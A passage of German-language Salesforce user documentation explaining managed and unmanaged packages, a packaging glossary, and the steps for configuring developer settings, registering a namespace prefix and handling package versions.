Hier wird erläutert, wie Sie Ihre Anwendungen bereitstellen können, entweder über AppExchange oder über Ihre eigene Website. Außerdem werden die Grundlagen der Übertragung von Upgrades per Push-Vorgang an Ihre Abonnenten behandelt.

#### **Bereitstellung von Support für Abonnenten Ihrer Anwendungen**

Hier wird erläutert, wie Sie sich bei Abonnentenorganisationen anmelden können, um Support bereitzustellen und Probleme zu beheben.

Weitere Informationen zu diesen Themen finden Sie im [ISVforce Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) oder im [Salesforce-Partnerportal.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

## <span id="page-5768-0"></span>Arbeiten mit Paketen

### Grundlegendes zu Paketen

Ein Paket kann nur eine einzige Komponente oder auch einen umfangreichen Satz verwandter Anwendungen enthalten. Nachdem Sie ein Paket erstellt haben, können Sie es an andere Salesforce-Benutzer und -Organisationen verteilen, auch außerhalb Ihres Unternehmens.

Es gibt zwei Arten von Paketen - nicht verwaltete und verwaltete:

#### *Nichtverwaltete Pakete*

Nichtverwaltete Pakete werden üblicherweise verwendet, um Open-Source-Projekte oder Anwendungsvorlagen an Entwickler zu verteilen und ihnen so die grundlegenden Bausteine für eine Anwendung zur Verfügung zu stellen. Sobald die Komponenten aus einem nicht verwalteten Paket installiert wurden, können sie in der Organisation, in der Sie installiert wurden, bearbeitet werden. Der Entwickler, der das nicht verwaltete Paket erstellt und hochgeladen hat, hat keine Kontrolle über die Installierten Komponenten und kann diese nicht ändern oder Upgrades dafür vornehmen. Nichtverwaltete Pakete sollten nicht verwendet werden, um Komponenten aus einer Sandboxorganisation in eine Produktionsorganisation zu migrieren. Verwenden Sie stattdessen Änderungssets.

#### *Verwaltete Pakete*

Verwaltete Pakete werden üblicherweise von Salesforce-Partnern verwendet, um Anwendungen zu verteilen und an Kunden zu verkaufen. Diese Pakete müssen aus einer Organisation mit Developer Edition erstellt werden. Mithilfe von AppExchange und Lizenzmanagementanwendung (LMA) können Entwickler benutzerbasierte Lizenzen für die Anwendung verkaufen und verwalten. Verwaltete Pakete sind außerdem vollständig

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Hochladen von Paketen in AppExchange:

**•** "AppExchange-Pakete hochladen"

Upgrade-fähig. Um reibungslose Upgrades zu gewährleisten, können bestimmte Änderungen mit zerstörender Wirkung, wie das Entfernen von Objekten oder Feldern, nicht durchgeführt werden.

Verwaltete Pakete bieten zudem folgende Vorteile:

- **•** Schutz des geistigen Eigentums für Apex
- **•** Integrierte Versionserstellungsunterstützung für Komponenten mit API-Zugriff
- **•** Die Möglichkeit für Verzweigungen und Patches bei früheren Versionen
- **•** Die Möglichkeit zur reibungslosen Übertragung von Aktualisierungen per Push-Vorgang an Abonnenten
- **•** Eindeutige Benennung aller Komponenten zur Sicherstellung von konfliktfreien Installationen

In den folgenden Definitionen werden diese Konzepte erläutert:

#### **Komponenten**

Eine Komponente ist ein Bestandteil eines Pakets. Sie definiert ein Element, etwa ein benutzerdefiniertes Objekt oder ein benutzerdefiniertes Feld. Sie können Komponenten in einem Paket kombinieren und so für leistungsstarke Funktionen oder Anwendungen sorgen. In einem nicht verwalteten Paket ist das Upgrade von Komponenten nicht möglich. In einem verwalteten Paket sind Upgrades bei einigen Komponenten möglich, bei anderen hingegen nicht.

#### **Attribute**

Ein Attribut ist ein Feld in einer Komponente, etwa der Name einer E-Mail-Vorlage oder das Kontrollkästchen Berichte zulassen eines benutzerdefinierten Objekts. Bei einer nicht Upgrade-fähigen Komponente in einem nicht verwalteten oder veralteten Paket können die Attribute sowohl vom Entwickler (der Person, die das Paket erstellt hat) als auch vom Abonnenten (der Person, die das Paket installiert hat) bearbeitet werden. Bei einer Upgrade-fähigen Komponente in einem verwalteten Paket können einige Attribute vom Entwickler bearbeitet werden, einige vom Abonnenten und einige sind gesperrt, können also weder vom Entwickler noch vom Abonnenten bearbeitet werden.

Pakete bestehen aus einer oder mehreren Salesforce-Komponenten, die wiederum aus einem oder mehreren Attributen bestehen. Komponenten und ihre Attribute verhalten sich in verwalteten und nicht verwalteten Paketen unterschiedlich.

Wenn Sie vorhaben, eine Anwendung zu verteilen, müssen Sie unbedingt während des Entwicklungsprozesses die Paketerstellung im Auge haben. Beispiel:

- **•** Berücksichtigen Sie bei der Erstellung Ihrer Anwendung, wie die Komponenten und ihre Attribute sich in verschiedenen Paketen und Salesforce-Editionen verhalten.
- **•** Berücksichtigen Sie während der [Vorbereitung der Anwendung](#page-5841-0) für die Verteilung, wie Sie sie an Ihre Kunden veröffentlichen möchten.
- **•** Berücksichtigen Sie während der Installation eines Pakets die Sicherheits- und Lizenzvereinbarungen Ihres Unternehmens.

SIEHE AUCH:

[Verwalten von Paketen](#page-5776-0) [Vorbereiten der Anwendungen für die Verteilung](#page-5841-0)

## Glossar

Die folgenden Begriffe und Definitionen beschreiben wichtige Konzepte und Möglichkeiten bei Anwendungen und beim Zusammenstellen von Paketen:

#### **Anwendung**

Im Englischen auch kurz als "App" (für "Application") bezeichnet. Eine Sammlung von Komponenten, etwa Registerkarten, Berichte, Dashboards und Visualforce-Seiten, für eine bestimmte Geschäftsanforderung. Salesforce stellt Standardanwendungen zur Verfügung, beispielsweise eine Vertriebsanwendung und die Callcenter-Anwendung. Sie können die Standardanwendungen an Ihre Arbeitsweise anpassen. Darüber hinaus können Sie eine Anwendung zu einem Paket zusammenstellen und zusammen mit zugehörigen

Komponenten wie benutzerdefinierten Feldern, benutzerdefinierten Registerkarten und benutzerdefinierten Objekten in AppExchange hochladen. Anschließend können Sie die Anwendung für andere Salesforce-Benutzer über AppExchange verfügbar machen.

#### **AppExchange**

AppExchange ist eine Schnittstelle von Salesforce zum Freigeben, mit der Sie Anwendungen und Services für die Force.com-Plattform durchsuchen und freigeben können.

#### **Beta, verwaltetes Paket**

Im Rahmen von verwalteten Paketen stellt ein verwaltetes Beta-Paket eine frühe Version eines verwalteten Pakets dar, das zum Testen an eine Auswahl der vorgesehenen Benutzer verteilt wird.

#### **Bereitstellen**

Ändern des Funktionsstatus von inaktiv in aktiv. So müssen Sie beispielsweise beim Entwickeln neuer Funktionen auf der Salesforce-Benutzeroberfläche die Option "Bereitgestellt" aktivieren, damit die entsprechenden Funktionen für andere Benutzer angezeigt werden und von ihnen genutzt werden können.

Der Vorgang, durch den einen Anwendung oder andere Funktionen von der Entwicklungs- in die Produktionsumgebung übertragen wird.

Das Verschieben von Metadaten-Komponenten von einem lokalen Dateisystem in eine Salesforce-Organisation.

Bei installierten Anwendungen werden durch die Bereitstellung alle benutzerdefinierten Objekte in der Anwendung für die Benutzer in Ihrer Organisation verfügbar gemacht. Solange ein benutzerdefiniertes Objekt nicht bereitgestellt wird, steht es nur für Administratoren und Benutzer mit der Berechtigung "Anwendung anpassen" zur Verfügung.

#### <span id="page-5770-0"></span>**Lizenzmanagementanwendung (License Management Application, LMA)**

Kostenlose AppExchange-Anwendung, mit der Sie Vertriebs-Leads und -Accounts sämtlicher Benutzer nachverfolgen können, der eines Ihrer verwalteten Pakete (Anwendung) von der AppExchange-Plattform herunterlädt.

#### **Lizenzmanagementorganisation (LMO)**

Die Salesforce-Organisation, die Sie zur Nachverfolgung all der Salesforce-Benutzer verwenden, die Ihr Paket installieren. In Lizenzmanagementorganisationen muss die Lizenzmanagementanwendung (LMA) installiert sein. Sie erhält automatisch eine Benachrichtigung, wenn Ihr Paket installiert bzw. deinstalliert wird, sodass Sie die Benutzer ohne Probleme über Upgrades informieren können. Sie können eine beliebige Enterprise-, Unlimited-, Performance- oder Developer Edition-Organisation als Ihre Lizenzmanagementorganisation angeben. Weitere Informationen finden Sie unter<http://www.salesforce.com/docs/en/lma/index.htm>.

#### **Hauptversion**

Eine wichtige Version eines Pakets. Bei diesen Versionen steigen die Haupt- und Nebennummern einer Paketversion auf einen ausgewählten Wert.

#### **Verwaltetes Paket**

Eine Zusammenstellung von Anwendungskomponenten, die als Einheit in AppExchange gepostet werden und die mit einem Namespace und u. U. einer Lizenzmanagementorganisation verknüpft sind. Für die Unterstützung von Upgrades müssen Pakete verwaltet sein. Eine Organisation kann ein einzelnes verwaltetes Paket erstellen, das von vielen verschiedenen Organisationen heruntergeladen und installiert werden kann. Verwaltete Pakete unterscheiden sich dahingehend von nicht verwalteten Paketen, dass einige gesperrte Komponenten vorliegen, wodurch der Upgrade-Vorgang (die Erweiterung) des verwalteten Pakets zu einem späteren Zeitpunkt möglich ist. Nichtverwaltete Pakete enthalten keine gesperrten Komponenten und es können keine Upgrades dafür vorgenommen werden. Außerdem sind in verwalteten Paketen bestimmte Komponenten (z. B. Apex) für die abonnierenden Organisationen verschleiert, um das geistige Eigentum des Entwicklers zu schützen.

#### **Erweiterung verwalteter Pakete**

Jegliches Paket, jegliche Komponente bzw. Gruppe von Komponenten, die die Funktionalität eines verwalteten Pakets ergänzt. Erweiterungen können erst nach Installation des entsprechenden Pakets installiert werden.

#### **Namespace-Präfix**

Im Paketkontext ist ein Namespace-Präfix ein aus 1 bis 15 Zeichen bestehender alphanumerischer Kennzeichner, der Ihr Paket und dessen Inhalte von den Paketen anderer Entwickler in AppExchange unterscheidet. Bei Namespace-Präfixen wird nicht zwischen

Groß- und Kleinschreibung unterschieden. ABC und abc wird also nicht als eindeutig erkannt. Ihr Namespace-Präfix muss über alle Salesforce-Organisationen hinweg global eindeutig sein. Es sorgt dafür, dass Ihr verwaltetes Paket ausschließlich Ihrer eigenen Kontrolle unterliegt.

#### **Paket**

Gruppe von Force.com-Komponenten und -Anwendungen, die anderen Unternehmen über AppExchange zur Verfügung gestellt werden. Mithilfe von Paketen können Sie eine Anwendung mit den zugehörigen Komponenten "bündeln" und geschlossen auf AppExchange hochladen.

#### **Paketabhängigkeit**

Eine Paketabhängigkeit wird erstellt, wenn eine Komponente eine andere Komponente, Berechtigung oder Einstellung referenziert, die erforderlich ist, damit die Komponente gültig ist. Komponenten sind beispielsweise folgende Elemente:

- **•** Standardfelder oder benutzerdefinierte Felder
- **•** Standardobjekte oder benutzerdefinierte Objekte
- **•** Visualforce-Seiten
- **•** Apex-Code

Zu den Berechtigungen und Einstellungen zählen unter anderem:

- **•** Unternehmensbereiche
- **•** Mehrfachwährungen
- **•** Datensatztypen

#### **Paketinstallation**

Eine Installation bindet den Inhalt eines Pakets in Ihre Salesforce-Organisation ein. Ein Paket in AppExchange kann eine Anwendung, eine Komponente oder eine Kombination aus beidem enthalten. Nach der Installation eines Pakets müssen Sie u. U. Komponenten im Paket bereitstellen, um es den Benutzern in Ihrer Organisation allgemein zur Verfügung zu stellen.

#### **Paketversion**

Als Paketversion wird eine Zahl bezeichnet, die die Reihe von Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format *Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und Nebennummer steigen mit jeder Hauptversion auf einen ausgewählten Wert. Die *Patchnummer* wird nur bei Patchversionen generiert und aktualisiert.

Für nicht verwaltete Pakete sind keine Upgrades möglich. Somit ist jede Paketversion einfach eine Menge von Komponenten zur Verteilung. Paketversionen haben größere Bedeutung bei verwalteten Paketen. Die Pakete können je nach Version ein unterschiedliches Verhalten aufweisen. Herausgeber können mithilfe von Paketversionen die Komponenten in ihren verwalteten Paketen kontrolliert weiterentwicklen, indem Sie nachfolgende Paketversionen veröffentlichen, ohne vorhandene Integrationen beim Kunden zu unterbrechen, bei denen das Paket zum Einsatz kommt. Siehe auch Patch und Patch-Entwicklungsorganisation.

#### **Patch**

Mit einem Patch können Entwickler die Funktionalität vorhandener Komponenten in einem verwalteten Paket ändern, während für abonnierende Organisationen sichergestellt werden kann, dass es keine sichtbaren Änderungen am Verhalten des Pakets gibt. Sie können beispielsweise neue Variablen hinzufügen oder den Text einer Apex-Klasse ändern. Sie können jedoch keine zugehörigen Methoden hinzufügen, verwerfen oder entfernen. Patches werden mittels einer *Patchnummer* verfolgt, die an jede Paketversion angehängt wird. Siehe auch Patch-Entwicklungsorganisation und Paketversion.

#### **Patch-Entwicklungsorganisation**

Die Organisation, in der Patchversionen entwickelt, verwaltet und hochgeladen werden. Patch-Entwicklungsorganisationen werden für eine Entwicklerorganisation automatisch erstellt, wenn diese die Erstellung eines Patch anfordert. Siehe auch Patch und Paketversion.

#### **Patchversion**

Ein kleineres Upgrade für ein verwaltetes Paket. Bei diesen Versionen erhöht sich die Patchnummer einer Paketversion schrittweise.

#### **Herausgeber**

Der Herausgeber eines AppExchange-Eintrags ist der Salesforce-Benutzer bzw. das -Unternehmen, der oder das den Eintrag veröffentlicht hat.

#### **Push-Upgrade**

Eine Methode zum Bereitstellen von Aktualisierungen, bei dem Upgrades eines installierten verwalteten Pakets an alle Organisationen gesendet werden, bei denen das Paket installiert wurde.

#### **Abonnent**

Der Abonnent eines Pakets ist ein Salesforce-Benutzer mit einem installierten Paket in seiner Salesforce-Organisation.

#### **Testorganisation**

Eine Testorganisation ist eine voll funktionsfähige Salesforce-Organisation, die eine Anwendung und alle vom Paketherausgeber hinzugefügten Beispieldatensätze für ein bestimmtes Paket enthält. Sie ermöglicht Benutzern in AppExchange über eine vertraute Salesforce-Oberfläche als Benutzer mit Leserechten erste Erfahrungen mit einer Anwendung zu machen.

#### **Nichtverwaltetes Paket**

Ein Paket, für das sein Entwickler kein Upgrade durchführen kann bzw. das nicht von ihm gesteuert werden kann.

#### **Durchführen von Upgrade-Vorgängen**

Ein Upgrade eines Pakets ist die Installation einer neueren Version. Salesforce unterstützt Upgrades für verwaltete Pakete, bei denen es sich nicht um eine Beta-Version handelt.

#### **Hochladen**

Durch Hochladen eines Pakets in Salesforce wird ein Installations-URL bereitgestellt, sodass andere Benutzer dieses installieren können. Des Weiteren wird das Paket zum Veröffentlichen in AppExchange verfügbar gemacht.

SIEHE AUCH:

[Was ist eine Anwendung?](#page-5378-0)

## <span id="page-5773-0"></span>Erstellen von verwalteten Paketen

Das Erstellen von verwalteten Paketen ist ebenso einfach wie das Erstellen nicht verwalteter Pakete. Die einzige Voraussetzung für die Erstellung verwalteter Pakete besteht darin, dass Sie eine Organisation mit Developer Edition verwenden müssen.

Vor der Erstellung eines verwalteten Pakets:

**•** Installieren Sie optional die Lizenzmanagementanwendung (License Management Application, LMA) von<http://sites.force.com/appexchange>. Suchen Sie nach *License Management App*, um sie zu finden. Die Lizenzmanagementanwendung (LMA) zeichnet Informationen zu jedem Benutzer auf, der Ihre Anwendung installiert. Damit können Sie nachverfolgen, welche Benutzer über welche Version verfügen, sodass Sie Informationen über Upgrades verteilen können.

Die Lizenzmanagementanwendung (LMA) kann in allen Salesforce-Organisationen mit Ausnahme von Organisationen mit Personal, Group oder Professional Edition installiert werden. Es kann sich dabei (muss jedoch nicht) um dieselbe Salesforce-Organisation handeln, die Sie zum Erstellen bzw. Hochladen des Pakets verwenden. Außerdem können Sie mit ein und derselben Lizenzmanagementanwendung (LMA) beliebig viele Ihrer verwalteten Pakete in verschiedenen Developer Edition-Organisationen verwalten.

**•** [Konfigurieren Sie Ihre Entwicklereinstellungen.](#page-5774-0) In Ihren Entwicklereinstellungen werden Ihr [Namespace-Präfix](#page-5775-0), die Salesforce-Organisation, in der Sie die Lizenzmanagementanwendung (LMA) installieren, und das nicht verwaltete Paket angegeben, das in ein verwaltetes Paket konvertiert werden soll.

[Informationen zu verwalteten Paketen](#page-5774-1) [Konfigurieren Ihrer Entwicklereinstellungen](#page-5774-0) [Registrieren eines Namespace-Präfixes](#page-5775-0) [Angabe einer Lizenzmanagementorganisation](#page-5776-1)

#### SIEHE AUCH:

[Verwalten von Paketen](#page-5776-0) [Konvertieren von nicht verwalteten Paketen in verwaltete Pakete](#page-5840-0) [Konfigurieren Ihrer Entwicklereinstellungen](#page-5774-0) [Registrieren eines Namespace-Präfixes](#page-5775-0) [Angabe einer Lizenzmanagementorganisation](#page-5776-1)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und -Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

#### NUTZERBERECHTIGUNGEN

Aktivieren verwalteter Pakete:

**•** "Anwendung anpassen"

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Hochladen von Paketen:

**•** "AppExchange-Pakete herunterladen"

### <span id="page-5774-1"></span>Informationen zu verwalteten Paketen

Ein verwaltetes Paket ist eine Zusammenstellung von Anwendungskomponenten, die als Einheit in AppExchange gepostet werden und die mit einem Namespace und einer Lizenzmanagementorganisation verknüpft sind.

- **•** Zum Erstellen von und Arbeiten mit verwalteten Paketen muss eine Developer Edition-Organisation verwendet werden.
- **•** Verwaltete Pakete werden mit den folgenden Symbolen dargestellt:
	- **–** Verwaltet Beta
	- **–** Verwaltet Veröffentlicht
	- **–** Verwaltet Installiert

## <span id="page-5774-0"></span>Konfigurieren Ihrer Entwicklereinstellungen

Mit den Entwicklereinstellungen in einer Organisation mit Developer Edition können Sie ein einzelnes verwaltetes Paket erstellen und in AppExchange hochladen, sodass andere Benutzer es installieren und in ihrer Organisation ein Upgrade des Pakets durchführen können. Nachdem Sie Ihre Entwicklereinstellungen einmal konfiguriert haben, können Sie sie nicht mehr bearbeiten. Unabhängig von den Entwicklereinstellungen können Sie immer eine unbegrenzte Anzahl nicht verwalteter Pakete erstellen.

So konfigurieren Sie Ihre Entwicklereinstellungen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Klicken Sie auf **Bearbeiten**.

Anmerkung: Diese Schaltfläche wird nicht angezeigt, wenn Sie Ihre Entwicklereinstellungen bereits konfiguriert haben.

- **3.** Überprüfen Sie die zur Konfiguration der Entwicklereinstellungen erforderliche Auswahl und klicken Sie auf **Weiter**.
- **4.** [Registrieren Sie ein Namespace-Präfix.](#page-5775-0)
- **5.** Wählen Sie das Paket aus, das in ein verwaltetes Paket konvertiert werden soll. Wenn Sie noch kein Paket haben, das konvertiert werden soll, lassen Sie diese Auswahl frei und aktualisieren Sie sie später.
- **6.** Klicken Sie auf **Auswahl überprüfen**.
- **7.** Klicken Sie auf **Speichern**.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und Installationen sind in der **Group**, **Professional**,

**Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

#### NUTZERBERECHTIGUNGEN

Konfigurieren von Entwicklereinstellungen:

**•** "Anwendung anpassen"

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Hochladen von Paketen:

**•** "AppExchange-Pakete hochladen"

Tipp: Möglicherweise möchten Sie [eine Lizenzmanagementorganisation \(LMO\) angeben](#page-5776-1) für Ihr verwaltetes Paket; weitere Informationen finden Sie unter [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

#### SIEHE AUCH:

[Erstellen von verwalteten Paketen](#page-5773-0) [Registrieren eines Namespace-Präfixes](#page-5775-0) [Angabe einer Lizenzmanagementorganisation](#page-5776-1)

### <span id="page-5775-0"></span>Registrieren eines Namespace-Präfixes

Im Paketkontext ist ein Namespace-Präfix ein aus 1 bis 15 Zeichen bestehender alphanumerischer Kennzeichner, der Ihr Paket und dessen Inhalte von den Paketen anderer Entwickler in AppExchange unterscheidet. Bei Namespace-Präfixen wird nicht zwischen Groß- und Kleinschreibung unterschieden. ABC und abc wird also nicht als eindeutig erkannt. Ihr Namespace-Präfix muss über alle Salesforce-Organisationen hinweg global eindeutig sein. Es sorgt dafür, dass Ihr verwaltetes Paket ausschließlich Ihrer eigenen Kontrolle unterliegt.

Salesforce stellt allen eindeutigen Komponentennamen in Ihrer Salesforce-Organisation automatisch Ihr Namespace-Präfix, gefolgt von zwei Unterstrichen ("\_\_") voran. Eine eindeutige Paketkomponente muss einen Namen aufweisen, den keine andere Komponente in Salesforce trägt, wie beispielsweise benutzerdefinierte Objekte, benutzerdefinierte Felder, benutzerdefinierte Links, S-Controls und Validierungsregeln. Falls Ihr Namespace-Präfix beispielsweise "abc" lautet und Ihr verwaltetes Paket das benutzerdefinierte Objekt "Spesen\_c" im API-Namen enthält, verwenden Sie den API-Namen "abc\_\_Spesen\_\_c", um über die APIauf dieses Objekt zuzugreifen. Das Namespace-Präfix wird auf allen Komponenten-Detailseiten angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

ACHTUNG: In der S-Control-Bibliothek oder auf der Registerkarte "Dokumente" gespeicherte S-Controls, die die Force.com-API nicht verwenden, funktionieren nach der Registrierung eines Namespace-Präfix weiterhin ordnungsgemäß. Für außerhalb Ihrer Organisation gespeicherte S-Controls und S-Controls, die die Force.com-API zum Aufrufen von Salesforce verwenden, kann jedoch eine gewisse Feinabstimmung erforderlich sein. Weitere Informationen finden Sie unter [S-Control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) in der Object Reference (in englischer Sprache).

Ihr Namespace-Präfix muss folgende Bedingungen erfüllen:

- **•** Es muss mit einem Buchstaben beginnen.
- **•** Es muss 1 bis 15 alphanumerische Zeichen enthalten.
- **•** Es darf keine zwei aufeinanderfolgende Unterstriche enthalten.

So registrieren Sie ein Namespace-Präfix.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Klicken Sie auf **Bearbeiten**.

Anmerkung: Diese Schaltfläche wird nicht angezeigt, wenn Sie Ihre Entwicklereinstellungen bereits konfiguriert haben.

- **3.** Überprüfen Sie die zur Konfiguration der Entwicklereinstellungen erforderliche Auswahl und klicken Sie dann auf **Weiter**.
- **4.** Geben Sie das Namespace-Präfix ein, das Sie registrieren möchten.
- **5.** Klicken Sie auf **Verfügbarkeit überprüfen**, um zu ermitteln, ob das Namespace-Präfix bereits in Verwendung ist.
- **6.** Falls das eingegebene Namespace-Präfix nicht verfügbar ist, wiederholen Sie die beiden letzten Schritte.
- **7.** Klicken Sie auf **Auswahl überprüfen**.

#### **8.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erstellen von verwalteten Paketen](#page-5773-0) [Konfigurieren Ihrer Entwicklereinstellungen](#page-5774-0) [Angabe einer Lizenzmanagementorganisation](#page-5776-1)

### <span id="page-5776-1"></span>Angabe einer Lizenzmanagementorganisation

Eine Lizenzmanagementorganisation ist die Salesforce-Organisation, mit der Sie alle Salesforce-Benutzer nachverfolgen können, die Ihr verwaltetes Paket installieren. Die Lizenzmanagementorganisation wird (in Form eines Leaddatensatzes) darüber informiert, wenn ein Benutzer Ihr Paket installiert bzw. deinstalliert, und verfolgt jeden Paket-Upload in Force.com AppExchange.

Als Lizenzmanagementorganisation kann jede beliebige Salesforce-Organisation mit Enterprise, Unlimited, Performance oder Developer Edition fungieren, für die die kostenlose Anwendung License Management Application (LMA) aus AppExchange installiert wurde. Um eine Lizenzmanagementorganisation festzulegen, besuchen Sie <http://sites.force.com/appexchange/publisherHome>.

#### SIEHE AUCH:

<span id="page-5776-0"></span>[Erstellen von verwalteten Paketen](#page-5773-0) [Konfigurieren Ihrer Entwicklereinstellungen](#page-5774-0) [Registrieren eines Namespace-Präfixes](#page-5775-0)

## Verwalten von Paketen

Ein Paket ist eine Sammlung mit Force.com-Komponenten und -Anwendungen, die anderen Unternehmen über AppExchange zur Verfügung gestellt werden. Ein verwaltetes Paket ist eine Zusammenstellung von Anwendungskomponenten, die als Einheit in AppExchange gepostet werden und die mit einem Namespace und einer Lizenzmanagementorganisation verknüpft sind. Für die Unterstützung von Upgrades müssen Pakete verwaltet sein. Eine Organisation kann ein einzelnes verwaltetes Paket erstellen, das von vielen verschiedenen Organisationen heruntergeladen und installiert werden kann. Verwaltete Pakete unterscheiden sich dahingehend von nicht verwalteten Paketen, dass einige gesperrte Komponenten vorliegen, wodurch der Upgrade-Vorgang (die Erweiterung) des verwalteten Pakets zu einem späteren Zeitpunkt möglich ist. Nichtverwaltete Pakete enthalten keine gesperrten Komponenten und es können keine Upgrades dafür vorgenommen werden. Außerdem sind in verwalteten Paketen bestimmte Komponenten (z. B. Apex) für die abonnierenden Organisationen verschleiert, um das geistige Eigentum des Entwicklers zu schützen.

Geben Sie zum Verwalten von Paketen im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus. Weitere Informationen zur Anpassung finden Sie unter [Konfigurieren](#page-5774-0) [Ihrer Entwicklereinstellungen](#page-5774-0) auf Seite 5769.

Die Liste der Pakete bietet folgende Möglichkeiten:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hochladen von Paketen:

**•** "AppExchange-Pakete hochladen"

- **•** Klicken Sie auf **Neu**, um ein neues Paket zu erstellen, geben Sie einen Paketnamen und eine Beschreibung ein und klicken Sie dann auf **Speichern**, um das Paket in der Liste der Pakete zu speichern.
- **•** Klicken Sie zum Aktualisieren der Paketeigenschaften auf **Bearbeiten**.
- **•** Klicken Sie zum Löschen des Pakets auf **Entf**. Die in Ihrem Paket enthaltenen Komponenten werden nicht gelöscht.
- **•** Klicken Sie auf den Namen des Pakets, um die Paketdetails anzuzeigen.

Anmerkung: Klicken Sie auf der Paketupload-Detailseite auf **Weiter zu AppExchange**, um einen Testlauf zu erstellen oder eine [Lizenzmanagementorganisation \(LMO\)](#page-5770-0) für das auszuwählen, was Sie hochgeladen haben.

#### [Informationen zu Paketversionen](#page-5778-0)

#### [Erstellen von Paketen](#page-5779-0)

Pakete sind Container zur Verteilung benutzerdefinierter Funktionen in Salesforce-Organisationen. Sie können ein Paket erstellen, um Ihre Anwendung oder Lightning-Komponente in AppExchange hochzuladen oder um Änderungen in den Organisationen bereitzustellen.

[Hinzufügen von Komponenten zu einem Paket](#page-5780-0)

[Verfügbare Komponenten in verwalteten Paketen](#page-5780-1)

[Geschützte Komponenteen](#page-5784-0)

[Automatisch zu Paketen hinzugefügte Komponenten](#page-5784-1)

[Bearbeiten von Komponenten und Attributen nach der Installation](#page-5787-0)

[Verhalten der Komponenten in Paketen](#page-5795-0)

Legen Sie beim Erstellen einer Anwendung für die Verteilung fest, was Sie in Ihre Pakete aufnehmen möchten, wie Sie Ihre Anwendung entwerfen möchten und wie Ihre Pakete verteilt werden sollen (verwaltet oder nichtverwaltet).

#### [Berechtigungssätze und Profileinstellungen in Paketen](#page-5806-0)

Entwickler können Berechtigungssätze und Profileinstellungen verwenden, um Berechtigungen und andere Zugriffseinstellungen für Pakete zu gewähren. Beachten Sie bei der Entscheidung, ob Berechtigungssätze, Profileinstellungen oder Kombinationen aus beiden verwendet werden, die übereinstimmenden und unterschiedlichen Merkmale.

SIEHE AUCH:

[Grundlegendes zu Paketen](#page-5768-0) [Erstellen von Paketen](#page-5779-0)

### <span id="page-5778-0"></span>Informationen zu Paketversionen

Als Paketversion wird eine Zahl bezeichnet, die die Reihe von Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format

*Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und die Nebennummer steigen mit jeder Hauptversion auf einen ausgewählten Wert. Die *Patchnummer* wird nur bei Patchversionen generiert und aktualisiert. Für nicht verwaltete Pakete sind keine Upgrades möglich. Somit ist jede Paketversion einfach eine Menge von Komponenten zur Verteilung. Paketversionen haben größere Bedeutung bei verwalteten Paketen. Die Pakete können je nach Version ein unterschiedliches Verhalten aufweisen.Herausgeber können mithilfe von Paketversionen die Komponenten in ihren verwalteten Paketen kontrolliert weiterentwicklen, indem sie nachfolgende Paketversionen veröffentlichen, ohne vorhandene Integrationen beim Kunden zu unterbrechen, bei denen das Paket zum Einsatz kommt.

Versionsnummern hängen vom Paketveröffentlichungstyp ab, der angibt, wie die Pakete verteilt werden. Es gibt zwei Sorten:

#### **Hauptversion**

Eine Hauptversion kennzeichnet ein Paket vom Typ <sup>D</sup>. Verwaltet – Veröffentlicht. Bei diesen Versionen steigen die Haupt- und Nebennummern einer Paketversion auf einen ausgewählten Wert.

#### **Patchversion**

Patch-Veröffentlichungen sind nur für Patch-Versionen eines Paketes gedacht. Bei diesen Versionen erhöht sich die Patchnummer einer Paketversion schrittweise.

